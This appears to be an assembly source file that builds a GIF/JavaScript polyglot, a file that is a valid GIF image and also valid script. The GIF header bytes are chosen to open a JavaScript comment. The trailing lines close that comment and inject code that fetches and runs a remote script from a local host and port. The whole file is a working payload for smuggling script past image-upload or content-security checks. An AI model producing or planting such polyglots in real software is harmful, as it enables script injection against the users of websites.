 WIDTH equ 10799 ; equivalent to 2f2a, which is '/*' in ASCII, thus starting an opening comment
HEIGTH equ 100 ; just to make it easier to spot
db 'GIF89a'
dw WIDTH, HEIGTH
db 0 ; GCT
db -1 ;  background color
db 0 ; default aspect ratio
;db 0fch, 0feh, 0fch
;times COLORS db 0, 0, 0
; no need of Graphic Control Extension
; db 21h, 0f9h
; db GCESIZE ; size
; gce_start:
;     db 0 ; transparent background
;     dw 0 ; delay for anim
;     db 0 ; other transparent
; GCESIZE equ $ - gce_start
;     db 0 ; end of GCE
db 02ch ; Image descriptor
dw 0, 0 ; NW corner
dw WIDTH, HEIGTH ; w/h of image
db 0    ; color table
db 2 ; lzw size
;db DATASIZE
;data_start:
;    db 00, 01, 04, 04
;    DATASIZE equ $ - data_start
db 0
db 3bh ; GIF terminator
; end of the GIF
db '*/'  ; closing the comment
db '=1;' ; creating a fake use of that GIF89a string
db 's = document.createElement("script");'
db 's.src = "http://127.0.0.1:5058/xook.js";'
db 'document.body.appendChild(s);'